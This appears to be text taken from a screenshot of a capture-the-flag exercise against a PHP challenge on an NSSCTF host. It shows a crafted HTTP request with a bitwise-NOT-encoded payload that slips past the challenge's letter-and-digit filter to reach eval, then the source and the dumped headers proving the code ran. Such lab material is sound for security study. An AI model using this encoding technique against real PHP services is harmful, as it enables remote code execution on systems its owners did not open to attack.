 Pretty Raw Hex \n
1 GET /?code=
[~%89%9E%8D%A0%9B%8A%92%8F][!%FF]([~%98%9A%8B%9E%93%93%97%9A%9E%9B%9A%8D%8C][!%FF]());
HTTP/1.1
2 flag:ls
3 Host: node4.anna.nssctf.cn:28243
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/122.0.0.0 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9
11 Connection: close
12
13
Pretty Raw Hex Render \n
<?php
show_source(__FILE__);
$code = $_GET['code'];
if(strlen($code) > 80 or preg_match('/[A-Za-z0-9]|\'|"|`|\ |,|\.|-
|\+|=|\/|\\|<|>|\$|\?|\^|&|\|/is',$code)){
die(' Hello');
}else if(';' === preg_replace('/[^\s\(\)]+?\((?R)?\)/', '', $code)){
@eval($code);
}
?> array(10) { ["flag"]=> string(2) "ls" ["Host"]=> string(26)
"node4.anna.nssctf.cn:28243" ["Pragma"]=> string(8) "no-cache" ["Cache-Control"]=>
string(8) "no-cache" ["Upgrade-Insecure-Requests"]=> string(1) "1" ["User-Agent"]=>
string(111) "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/122.0.0.0 Safari/537.36" ["Accept"]=> string(135)
"text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
exchange;v=b3;q=0.7" ["Accept-Encoding"]=> string(13) "gzip, deflate" ["Accept-
Language"]=> string(14) "zh-CN,zh;q=0.9" ["Connection"]=> string(5) "close" }